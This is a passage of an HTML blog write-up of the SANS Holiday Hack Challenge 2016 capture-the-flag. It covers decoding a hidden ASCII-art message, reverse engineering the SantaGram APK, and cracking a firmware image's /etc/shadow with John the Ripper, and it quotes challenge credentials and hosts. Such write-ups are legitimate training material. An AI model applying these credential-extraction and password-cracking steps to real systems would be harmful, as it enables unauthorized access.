GOODWILLTOWARDSMENQf.............................]JOYJOYSANTAELFWCHRISTMASQ
HOHOHONORTHPOLEJOYQ`.............................-HOHOHOELFQWCHRISTMASSANTA
ELFELFELFJOYHOHOHOE.........._wwQWQQmga,..........$GOODWILLTOWARDSMENJOYWQQ
NORTHPOLECHRISTMASf........_yJOYWSANTAQQg,........]PEACEONEARTHPEACEONEARTH
SANTANORTHPOLEJOYQ[......._ELFELFSANTAELFQ,.......]CHRISTMASSANTASANTAWJOYQ
CHRISTMASCHRISTMAS;.......dPEACEONEARTHJOYk.......=JOYJOYHOHOHOQWJOYWHOHOHO
ELFNORTHPOLEELFELF......._HOHOHOCHRISTMASQQ,.......NORTHPOLEQWSANTASANTAELF
PEACEONEARTHJOYJOY.......]PEACEONEARTHJOYQQ[.......GOODWILLTOWARDSMENELFJOY
HOHOHOELFNORTHPOLE.......]PEACEONEARTHSANTAf.......NORTHPOLEHOHOHOHOHOHOELF
ELFSANTAELFHOHOHOQ.......]NORTHPOLEHOHOHOQQ[.......GOODWILLTOWARDSMENHOHOHO
CHRISTMASCHRISTMAS.......)PEACEONEARTHJOYQQ(.......HOHOHOHOHOHOSANTAWHOHOHO
SANTASANTAELFJOYQQ........HOHOHOCHRISTMASQ@.......:NORTHPOLEELFQWSANTASANTA
CHRISTMASCHRISTMAS;.......]PEACEONEARTHELF[.......&amp;lt;HOHOHOSANTANORTHPOLEQQWQ
HOHOHOPEACEONEARTH[........4HOHOHOJOYELFQf........]PEACEONEARTHHOHOHOHOHOHO
CHRISTMASCHRISTMASL.........&quot;HWJOYSANTAD^.........jNORTHPOLENORTHPOLEHOHOHO
GOODWILLTOWARDSMENm............&quot;!???!&quot;`...........NORTHPOLEHOHOHOWJOYQWELFQ
CHRISTMASJOYELFELFQ/.............................]WNORTHPOLECHRISTMASHOHOHO
SANTAJOYCHRISTMASQQk.............................dPEACEONEARTHELFELFHOHOHOQ
SANTAPEACEONEARTHJOY/...........................&amp;lt;NORTHPOLECHRISTMASHOHOHOQQ
ELFSANTASANTASANTAQQm...........................mJOYELFSANTAPEACEONEARTHELF
CHRISTMASCHRISTMASELFk.........................jGOODWILLTOWARDSMENQWJOYWELF
ELFJOYCHRISTMASJOYJOYQL.......................jNORTHPOLENORTHPOLEJOYJOYJOYQ
ELFELFJOYSANTAJOYELFELFg,..................._yGOODWILLTOWARDSMENQQWSANTAELF
PEACEONEARTHJOYELFQWSANTAc.................aQWCHRISTMASHOHOHOSANTAJOYHOHOHO
SANTAJOYJOYPEACEONEARTHELFQa,..........._wQWWHOHOHOSANTAJOYELFQQWJOYSANTAQQ
HOHOHOELFJOYPEACEONEARTHQQWJOYmwwaaaawyJOYWCHRISTMASHOHOHOPEACEONEARTHJOYWQ
ELFCHRISTMASSANTASANTASANTAJOYQQWWWWQWGOODWILLTOWARDSMENJOYELFQWCHRISTMASQQ
SANTAHOHOHOELFPEACEONEARTHGOODWILLTOWARDSMENJOYPEACEONEARTHSANTASANTAJOYWQQ
HOHOHOJOYELFJOYELFQWGOODWILLTOWARDSMENPEACEONEARTHGOODWILLTOWARDSMENELFELFQ
NORTHPOLEJOYJOYELFHOHOHOWPEACEONEARTHNORTHPOLECHRISTMASHOHOHOQWELFJOYQQWJOY
GOODWILLTOWARDSMENSANTAJOYNORTHPOLENORTHPOLEHOHOHOHOHOHOGOODWILLTOWARDSMENQ
CHRISTMASJOYSANTANORTHPOLEV?&quot;-....................]GOODWILLTOWARDSMENQWJOYQ
GOODWILLTOWARDSMENSANTAW?`........................]GOODWILLTOWARDSMENSANTAQ
HOHOHOELFJOYJOYELFQWQQD'..........................]HOHOHONORTHPOLEQWHOHOHOQ
PEACEONEARTHHOHOHOJOYP`...........................]SANTAJOYELFWHOHOHOHOHOHO
PEACEONEARTHHOHOHOQQD`............................]JOYPEACEONEARTHSANTAELFQ
PEACEONEARTHHOHOHOQW'.............................]CHRISTMASJOYELFQWHOHOHOQ
ELFPEACEONEARTHELFQf..............................]PEACEONEARTHELFNORTHPOLE
SANTACHRISTMASJOYQQ`..............................]NORTHPOLEQQWNORTHPOLEQWQ
CHRISTMASHOHOHOELFE...............................]SANTAGOODWILLTOWARDSMENQ
GOODWILLTOWARDSMENf...............................]GOODWILLTOWARDSMENSANTAQ
ELFCHRISTMASELFJOY[.........amWNORTHPOLEGOODWILLTOWARDSMENJOYJOYJOYQWELFWQQ
PEACEONEARTHJOYJOY(......._QQWHOHOHOWJOYWPEACEONEARTHPEACEONEARTHNORTHPOLEQ
NORTHPOLEELFELFJOY`.......mSANTAQQWCHRISTMASQQWGOODWILLTOWARDSMENQQWHOHOHOQ
JOYSANTANORTHPOLEQ`......=CHRISTMASPEACEONEARTHSANTANORTHPOLENORTHPOLESANTA
NORTHPOLESANTAJOYQ.......]NORTHPOLEPEACEONEARTHELFHOHOHOGOODWILLTOWARDSMENQ
ELFNORTHPOLESANTAQ.......]GOODWILLTOWARDSMENQWELFJOYPEACEONEARTHCHRISTMASQQ
HOHOHONORTHPOLEJOY.......]GOODWILLTOWARDSMENJOYJOYQWPEACEONEARTHJOYWSANTAWQ
PEACEONEARTHJOYELF.......-QWSANTAELFWSANTAWHOHOHOPEACEONEARTHCHRISTMASELFQQ
CHRISTMASSANTAJOYQ........]SANTASANTASANTAGOODWILLTOWARDSMENPEACEONEARTHELF
ELFHOHOHOCHRISTMAS;........?ELFJOYPEACEONEARTHELFQWGOODWILLTOWARDSMENHOHOHO
GOODWILLTOWARDSMEN[.........-&quot;????????????????????4ELFCHRISTMASHOHOHOQQWELF
SANTASANTAJOYSANTAL...............................]HOHOHOQWJOYELFQQWJOYJOYQ
NORTHPOLECHRISTMASQ...............................]NORTHPOLEELFQWJOYJOYELFQ
SANTANORTHPOLEELFQWc..............................]GOODWILLTOWARDSMENSANTAQ
JOYSANTACHRISTMASQQm..............................]ELFNORTHPOLECHRISTMASELF
CHRISTMASSANTASANTAQL.............................]PEACEONEARTHWJOYJOYQQWQQ
ELFNORTHPOLEHOHOHOJOYc............................]SANTACHRISTMASJOYELFJOYQ
SANTAELFHOHOHOJOYJOYQQc...........................]PEACEONEARTHSANTAQQWJOYQ
GOODWILLTOWARDSMENSANTAw,.........................]NORTHPOLEHOHOHONORTHPOLE
NORTHPOLENORTHPOLEQWSANTAa,.......................]PEACEONEARTHWSANTAWJOYQQ
SANTACHRISTMASHOHOHOELFELFQQgwaaaaaaaaaaaaaaaaaaaajCHRISTMASJOYPEACEONEARTH
SANTAHOHOHOPEACEONEARTHSANTAQWWWWWWWWWWWWWWWWWWWWHOHOHOELFJOYCHRISTMASELFQQ
NORTHPOLESANTASANTANORTHPOLESANTAPEACEONEARTHCHRISTMASELFHOHOHOELFJOYWJOYQQ
JOYELFJOYNORTHPOLEPEACEONEARTHJOYGOODWILLTOWARDSMENPEACEONEARTHELFELFELFELF
SANTAJOYCHRISTMASQQWELFWGOODWILLTOWARDSMENSANTANORTHPOLENORTHPOLEJOYWSANTAQ
JOYPEACEONEARTHSANTAGOODWILLTOWARDSMENJOYPEACEONEARTHJOYELFJOYCHRISTMASJOYQ
PEACEONEARTHJOYHOHOHOJOYHOHOHONORTHPOLEHOHOHOGOODWILLTOWARDSMENPEACEONEARTH
SANTASANTAELFJOYQQP???????????????????????????????4PEACEONEARTHJOYQWSANTAQQ
ELFELFHOHOHOHOHOHOf...............................]GOODWILLTOWARDSMENJOYELF
SANTAJOYELFELFELFQf...............................]CHRISTMASNORTHPOLESANTAQ
SANTAHOHOHOELFJOYQf...............................]GOODWILLTOWARDSMENELFELF
GOODWILLTOWARDSMENf...............................]CHRISTMASCHRISTMASJOYQWQ
JOYSANTAELFJOYELFQf...............................]PEACEONEARTHSANTAWHOHOHO
CHRISTMASCHRISTMASf...............................]GOODWILLTOWARDSMENSANTAQ
PEACEONEARTHSANTAQf...............................]HOHOHOHOHOHOJOYWHOHOHOWQ
JOYELFHOHOHOJOYELFf...............................]GOODWILLTOWARDSMENHOHOHO
SANTANORTHPOLEJOYQf...............................]PEACEONEARTHNORTHPOLEELF
HOHOHOGOODWILLTOWARDSMENSANTAWJOYQ@'.............sPEACEONEARTHELFWCHRISTMAS
GOODWILLTOWARDSMENHOHOHOCHRISTMASF............._yWWPEACEONEARTHELFELFJOYWQQ
SANTAGOODWILLTOWARDSMENQQWELFQQ@'.............sQWGOODWILLTOWARDSMENJOYJOYQQ
NORTHPOLECHRISTMASNORTHPOLEQQWF............._yQWELFELFELFSANTASANTAHOHOHOQQ
NORTHPOLECHRISTMASELFQQWELFQ@'.............aWCHRISTMASELFPEACEONEARTHQQWELF
SANTAHOHOHOHOHOHOJOYWSANTAQ?............._yQWPEACEONEARTHCHRISTMASQQWJOYJOY
CHRISTMASSANTACHRISTMASQQ@'.............aJOYNORTHPOLESANTAELFHOHOHOSANTAELF
SANTACHRISTMASNORTHPOLEW?............._yCHRISTMASCHRISTMASCHRISTMASHOHOHOQQ
PEACEONEARTHHOHOHOQWQQD'.............aHOHOHOHOHOHONORTHPOLEHOHOHOELFWHOHOHO
HOHOHOCHRISTMASELFELF!............._mGOODWILLTOWARDSMENCHRISTMASSANTASANTAQ
JOYPEACEONEARTHELFQD'.............aCHRISTMASPEACEONEARTHSANTAHOHOHOWSANTAQQ
NORTHPOLEJOYHOHOHOF..............&quot;????????????????4PEACEONEARTHQQWHOHOHOELF
HOHOHOELFSANTAELFQf...............................]SANTAQWJOYWNORTHPOLEELFQ
HOHOHOPEACEONEARTHf...............................]PEACEONEARTHPEACEONEARTH
JOYPEACEONEARTHELFf...............................]HOHOHOSANTASANTASANTAELF
GOODWILLTOWARDSMENf...............................]PEACEONEARTHNORTHPOLEJOY
NORTHPOLEHOHOHOELFf...............................]HOHOHOCHRISTMASWSANTAELF
ELFSANTACHRISTMASQf...............................]SANTAJOYJOYQWSANTAJOYWQQ
HOHOHONORTHPOLEJOYf...............................]PEACEONEARTHSANTAHOHOHOQ
GOODWILLTOWARDSMENf...............................]CHRISTMASCHRISTMASSANTAQ
PEACEONEARTHELFJOYf...............................]PEACEONEARTHJOYELFQQWJOY
JOYSANTAPEACEONEARTHSANTAWQQWQQWGOODWILLTOWARDSMENCHRISTMASJOYSANTASANTAJOY
ELFNORTHPOLESANTAELFHOHOHOJOYGOODWILLTOWARDSMENNORTHPOLECHRISTMASQWJOYWELFQ
HOHOHOCHRISTMASSANTAJOYCHRISTMASHOHOHOSANTAELFQQWJOYHOHOHOJOYJOYELFJOYELFQQ
CHRISTMASJOYJOYHOHOHOHOHOHOJOYPEACEONEARTHSANTAELFGOODWILLTOWARDSMENELFELFQ
HOHOHOELFHOHOHOJOYNORTHPOLEHOHOHOCHRISTMASQ???????4GOODWILLTOWARDSMENELFELF
NORTHPOLECHRISTMASQQWELFWELFWPEACEONEARTHQQ.......]HOHOHOCHRISTMASQWELFELFQ
JOYJOYGOODWILLTOWARDSMENSANTAELFQWNORTHPOLE.......]PEACEONEARTHCHRISTMASJOY
JOYELFCHRISTMASELFHOHOHOPEACEONEARTHJOYJOYQ.......]GOODWILLTOWARDSMENHOHOHO
NORTHPOLESANTAELFQQWGOODWILLTOWARDSMENELFQQ.......]CHRISTMASCHRISTMASJOYQWQ
HOHOHOSANTAELFNORTHPOLEPEACEONEARTHELFQWELF.......]SANTAHOHOHOELFSANTAELFQQ
HOHOHOSANTAPEACEONEARTHELFWJOYWSANTAQWELFQQ.......]NORTHPOLENORTHPOLEWELFQQ
SANTAHOHOHOELFELFNORTHPOLENORTHPOLEWELFJOYQ.......]GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMENHOHOHOWGOODWILLTOWARDSMEN.......]SANTASANTAHOHOHOQWHOHOHO
SANTANORTHPOLESANTAWGOODWILLTOWARDSMENELFQQ.......]CHRISTMASPEACEONEARTHJOY
ELFHOHOHONORTHPOLEP????????????????????????.......]CHRISTMASSANTAQQWJOYELFQ
PEACEONEARTHSANTAQf...............................]ELFHOHOHOSANTAELFJOYELFQ
ELFCHRISTMASELFELFf...............................]GOODWILLTOWARDSMENSANTAQ
PEACEONEARTHHOHOHOf...............................]GOODWILLTOWARDSMENJOYJOY
CHRISTMASNORTHPOLEf...............................]HOHOHONORTHPOLEQWJOYELFQ
ELFPEACEONEARTHELFf...............................]GOODWILLTOWARDSMENSANTAQ
JOYJOYELFSANTAELFQf...............................]SANTANORTHPOLEELFSANTAWQ
JOYHOHOHOSANTAJOYQf...............................]PEACEONEARTHNORTHPOLEELF
SANTAELFELFHOHOHOQf...............................]CHRISTMASPEACEONEARTHELF
HOHOHONORTHPOLEELFf...............................]NORTHPOLEHOHOHOJOYWSANTA
PEACEONEARTHELFJOY6aaaaaaaaaaaaaaaaaaaaaaaa.......]PEACEONEARTHHOHOHOSANTAQ
CHRISTMASELFELFJOYQQWWWWWWWWWWWWWWWWWWWWWQQ.......]NORTHPOLENORTHPOLESANTAQ
NORTHPOLECHRISTMASHOHOHONORTHPOLEHOHOHOJOYQ.......]PEACEONEARTHELFQQWHOHOHO
JOYPEACEONEARTHJOYCHRISTMASPEACEONEARTHELFQ.......]NORTHPOLEJOYPEACEONEARTH
NORTHPOLECHRISTMASPEACEONEARTHHOHOHOSANTAQQ.......]PEACEONEARTHCHRISTMASELF
HOHOHOHOHOHONORTHPOLEELFCHRISTMASHOHOHOELFQ.......]HOHOHONORTHPOLEELFSANTAQ
NORTHPOLEJOYHOHOHOQQWPEACEONEARTHCHRISTMASQ.......]ELFHOHOHOELFSANTAJOYQQWQ
ELFJOYJOYJOYNORTHPOLEJOYPEACEONEARTHSANTAQQ.......]CHRISTMASELFELFQQWHOHOHO
SANTASANTACHRISTMASNORTHPOLENORTHPOLEELFJOY.......]PEACEONEARTHPEACEONEARTH
ELFPEACEONEARTHJOYQWJOYJOYSANTAHOHOHOJOYELF.......]GOODWILLTOWARDSMENJOYQWQ
JOYCHRISTMASJOYCHRISTMASJOYWNORTHPOLEJOYJOYaaaaaaajCHRISTMASPEACEONEARTHJOY
PEACEONEARTHCHRISTMASPEACEONEARTHWELFWSANTAWWWWWWCHRISTMASJOYNORTHPOLEJOYQQ
SANTACHRISTMASSANTAELFJOYQWNORTHPOLEELFSANTAELFQQP]NORTHPOLESANTAJOYWJOYWQQ
ELFJOYCHRISTMASNORTHPOLEWPEACEONEARTHNORTHPOLEQ@^.]HOHOHOHOHOHOELFCHRISTMAS
HOHOHOELFSANTASANTAWNORTHPOLENORTHPOLEJOYQWELFP`..]CHRISTMASPEACEONEARTHJOY
CHRISTMASJOYPEACEONEARTHJOYSANTAQWCHRISTMASQ@&quot;....]JOYGOODWILLTOWARDSMENJOY
GOODWILLTOWARDSMENJOYJOYWHOHOHOHOHOHOQQWELFP`.....]GOODWILLTOWARDSMENELFELF
ELFSANTAHOHOHOGOODWILLTOWARDSMENCHRISTMASW&quot;.......]PEACEONEARTHELFQQWELFWQQ
GOODWILLTOWARDSMENNORTHPOLEPEACEONEARTHQP`........]GOODWILLTOWARDSMENSANTAQ
CHRISTMASHOHOHOELFQWJOYWSANTAJOYWELFQQW&quot;..........]GOODWILLTOWARDSMENELFELF
JOYHOHOHOGOODWILLTOWARDSMENHOHOHOELFQP`...........]NORTHPOLENORTHPOLEHOHOHO
PEACEONEARTHGOODWILLTOWARDSMENWJOYQW&quot;.............]HOHOHOHOHOHONORTHPOLEJOY
ELFPEACEONEARTHJOYCHRISTMASHOHOHOQP`..............]PEACEONEARTHSANTAWELFWQQ
NORTHPOLEHOHOHOJOYELFSANTAQQWJOYW!................yPEACEONEARTHCHRISTMASELF
CHRISTMASELFELFJOYP?????????????`...............sPEACEONEARTHJOYJOYSANTAELF
JOYHOHOHOELFHOHOHOf..........................._mWQWNORTHPOLECHRISTMASHOHOHO
GOODWILLTOWARDSMENf..........................jCHRISTMASNORTHPOLESANTAJOYJOY
NORTHPOLEHOHOHOELFf........................_JOYPEACEONEARTHELFJOYJOYWJOYWQQ
GOODWILLTOWARDSMENf......................_yGOODWILLTOWARDSMENCHRISTMASELFQQ
NORTHPOLENORTHPOLEf.....................:GOODWILLTOWARDSMENSANTASANTAELFJOY
ELFNORTHPOLEJOYJOYf......................-9NORTHPOLEPEACEONEARTHCHRISTMASQQ
NORTHPOLEELFSANTAQf........................?WGOODWILLTOWARDSMENHOHOHOSANTAQ
GOODWILLTOWARDSMENf..........................4WJOYPEACEONEARTHHOHOHOWELFWQQ
PEACEONEARTHSANTAQf...........................-$SANTACHRISTMASHOHOHOELFJOYQ
HOHOHOELFJOYJOYJOY6aaaaaaaaaaaaa,...............?WWPEACEONEARTHPEACEONEARTH
JOYELFHOHOHOJOYSANTAWWWWWWWWWWWQQc...............-4NORTHPOLEHOHOHOQWJOYELFQ
NORTHPOLEGOODWILLTOWARDSMENSANTAWWg,..............]GOODWILLTOWARDSMENSANTAQ
NORTHPOLEHOHOHOELFHOHOHOCHRISTMASELFc.............]HOHOHOELFSANTAWCHRISTMAS
PEACEONEARTHJOYJOYNORTHPOLESANTAJOYWWg,...........]GOODWILLTOWARDSMENJOYQWQ
ELFHOHOHOELFHOHOHOCHRISTMASCHRISTMASJOYc..........]HOHOHOJOYELFQWCHRISTMASQ
PEACEONEARTHSANTAJOYWCHRISTMASJOYSANTAWWw,........]PEACEONEARTHHOHOHOELFELF
CHRISTMASJOYPEACEONEARTHSANTAPEACEONEARTHQc.......]PEACEONEARTHSANTAELFQWQQ
NORTHPOLEPEACEONEARTHJOYNORTHPOLEJOYELFQQWWw......]PEACEONEARTHWHOHOHOJOYQQ
GOODWILLTOWARDSMENQWHOHOHOQWNORTHPOLEELFELFQQ/....]PEACEONEARTHNORTHPOLEJOY
ELFGOODWILLTOWARDSMENCHRISTMASJOYWJOYWSANTAJOYg...]SANTASANTAHOHOHOJOYQWJOY
NORTHPOLEPEACEONEARTHGOODWILLTOWARDSMENELFELFQWQ,.]PEACEONEARTHNORTHPOLEJOY
CHRISTMASCHRISTMASJOYSANTAWGOODWILLTOWARDSMENQQWQwjPEACEONEARTHSANTAQWJOYQQ
ELFPEACEONEARTHJOYJOYJOYWSANTAQQWPEACEONEARTHCHRISTMASGOODWILLTOWARDSMENJOY
CHRISTMASJOYJOYJOYQWGOODWILLTOWARDSMENSANTAQQWGOODWILLTOWARDSMENJOYWHOHOHOQ
PEACEONEARTHSANTACHRISTMASSANTAELFELFQQWJOYWGOODWILLTOWARDSMENHOHOHOHOHOHOQ
PEACEONEARTHELFELFSANTAQWJOYNORTHPOLEPEACEONEARTHELFSANTAHOHOHOPEACEONEARTH
NORTHPOLECHRISTMASELFNORTHPOLEELFJOYQWCHRISTMASGOODWILLTOWARDSMENNORTHPOLEQ
JOYJOYSANTAJOYSANTACHRISTMASJOYQWPEACEONEARTHNORTHPOLECHRISTMASJOYHOHOHOELF
JOYPEACEONEARTHELFQWELFWCHRISTMASSANTASANTANORTHPOLEQWPEACEONEARTHJOYWJOYWQ
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;For the moment, we have no idea what this hidden message might mean, so let’s put that to one side for now and have a look at the Instagram account.&lt;/p&gt;

&lt;p&gt;The santawclaus Instagram account was host to three images, only one of which appears to contain information; the one of the messy desk.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/images/messy_desk.jpg&quot; alt=&quot;center messy desk&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Close inspection reveals a couple of interesting artefacts; the first is the obscured nmap scan report for the domain &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;www.northpolewonderland.com&lt;/code&gt; and the other is the end of what looks like a PowerShell command on the laptop screen which seems to suggest the creation of a file with filename &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SantaGram_v4.2.zip&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;First of all, we consult &lt;a href=&quot;https://twitter.com/tkh16&quot;&gt;Tom Hessman&lt;/a&gt; in the quest world to make sure that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;www.northpolewonderland.com&lt;/code&gt; &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;(130.211.124.143)&lt;/code&gt; is in scope, and he warns us that whilst this machine is part of the challenge, it should only be used for acquiring static content hosted on the webserver there, not attacked in any way.&lt;/p&gt;

&lt;p&gt;This hints to us that as we come across filenames, it’s probably worth seeing if they are hosted on this site. If we apply this logic and attempt to fetch &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://www.northpolewonderland.com/SantaGram_v4.2.zip&lt;/code&gt;, it seems we have correctly guessed a static asset deserving of our attention.&lt;/p&gt;

&lt;p&gt;Attempting to extract the ZIP file reveals to us that password protection has been employed, but this is where Santa’s hidden message comes into play; the password for the archive is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;bugbounty&lt;/code&gt;. Inside, is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SantaGram_4.2.apk&lt;/code&gt; - the social media Android application that so many of the elves in the quest world were talking about.&lt;/p&gt;

&lt;h2 id=&quot;part-2-awesome-package-konveyance&quot;&gt;Part 2: Awesome Package Konveyance&lt;/h2&gt;

&lt;p&gt;Now that we have our Android application package file, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SantaGram_4.2.apk&lt;/code&gt;, it’s time for us to dive in and see what we can discover, using a mixture of dynamic analysis and forensic work, and using the hints given to us by the folk in the quest world to guide us.&lt;/p&gt;

&lt;p&gt;First, we load the APK into an Android emulator to see how it behaves when it is running. I chose to use Genymotion, since it was recommended in the excellent SANS blog post, &lt;a href=&quot;https://pen-testing.sans.org/blog/2016/12/05/ghost-in-the-droid-reverse-engineering-android-apps&quot;&gt;Ghost in the Droid: Reverse Engineering Android Apps&lt;/a&gt; by &lt;a href=&quot;https://twitter.com/edskoudis&quot;&gt;Ed Skoudis&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;By proxying the emulated OS’s network traffic through &lt;a href=&quot;https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project&quot;&gt;OWASP ZAP&lt;/a&gt;, and trusting ZAP’s CA certificate in the emulated OS, we can observe the app’s HTTP(S) activity. We see communication with a few endpoints as we put the app’s functionality through it’s paces:&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ads.northpolewonderland.com (104.198.221.240)&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;analytics.northpolewonderland.com (104.198.252.157)&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ex.northpolewonderland.com (104.154.196.33)&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;We will come back and analyse these individually later, but for now we can answer the question of what credentials are embedded in the APK from this dynamic analysis - a sample payload from a request to the analytics site reveals the credentials we were probably looking for:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-json&quot; data-lang=&quot;json&quot;&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;  
   &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;username&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;guest&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
   &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;password&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;busyreindeer78&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
   &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;type&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;     &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;usage&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
   &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;activity&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;SplashScreen&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
   &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;udid&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;     &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;ae26ee9299bb87f0&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;We will probably have to take a different approach to our analysis in order to acquire the hidden audio that we’re looking for, as it seems unlikely this is going to travel across the wire. Let’s follow the excellent advice of another SANS blog post, &lt;a href=&quot;https://pen-testing.sans.org/blog/2016/12/10/mining-android-secrets-decoding-android-app-resources&quot;&gt;Mining Android Secrets (Decoding Android App Resources)&lt;/a&gt;, once again by Ed Skoudis.&lt;/p&gt;

&lt;p&gt;We pass our Android application through &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;apktool&lt;/code&gt; in order to extract the resources contained therein. Since we know we’re looking for an audio file, we could guess that we’re looking for a file with extension &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.mp3&lt;/code&gt; and use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find -iname '*.mp3'&lt;/code&gt; to try and find it, which turns up &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;res/raw/discombobulatedaudio1.mp3&lt;/code&gt; (MD5 hash &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;b7aca2f218c39b997bfd61b83856aed2&lt;/code&gt;).&lt;/p&gt;

&lt;p&gt;By also examining the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;res/values/strings.xml&lt;/code&gt; resource, we see the following further endpoints referenced which will be important for part 4 of the challenge:&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dev.northpolewonderland.com (35.184.63.245)&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dungeon.northpolewonderland.com (35.184.47.139)&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h2 id=&quot;part-3-a-fresh-baked-holiday-pi&quot;&gt;Part 3: A Fresh-Baked Holiday Pi&lt;/h2&gt;

&lt;p&gt;Back in the story world, we’ve been hard at work tracking down the parts of the Cranberry Pi. Upon acquiring the Cranberry Pi board from the hidden fireplace room, the HDMI cable from the reindeer stables (moo!), the power cord from beside the snowman, the heatsink from the loft area, and the SD card from the end of the walkway in the clouds, it is now time to revisit Holly Evergreen. She provides us with the final piece of the Cranberry Pi puzzle; a &lt;a href=&quot;http://www.northpolewonderland.com/cranbian.img.zip&quot;&gt;link to the firmware image, Cranbian&lt;/a&gt;, that runs on the pi board. She tells us that we need to recover the password for the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cranpi&lt;/code&gt; user account in order to be able to use the pi board in the story world.&lt;/p&gt;

&lt;p&gt;Having downloaded and extracted the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cranbian.img&lt;/code&gt; file, we follow the advice of another convenient blog post, &lt;a href=&quot;https://pen-testing.sans.org/blog/2016/12/07/mount-a-raspberry-pi-file-system-image&quot;&gt;Mount a Raspberry Pi File System Image&lt;/a&gt;, again by Ed Skoudis.&lt;/p&gt;

&lt;p&gt;Once we have the image mounted, we can grab the shadow file from &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/etc/shadow&lt;/code&gt; and use the hints provided to us by Minty Candycan in the story world by pointing John The Ripper at it using the RockYou wordlist. In no time at all, the password cracking software has recovered the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cranpi&lt;/code&gt; user’s password; &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;yummycookies&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Upon telling Holly Evergreen the password to the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cranpi&lt;/code&gt; user account, we now find ourselves with the ability to interact with the various terminals that are dotted throughout the story world.&lt;/p&gt;

&lt;h3 id=&quot;terminal---elf-house-2&quot;&gt;Terminal - Elf House #2&lt;/h3&gt;
&lt;p&gt;This terminal greets us with the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;*******************************************************************************
*                                                                             *
*To open the door, find both parts of the passphrase inside the /out.pcap file* 
*                                                                             *
*******************************************************************************
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

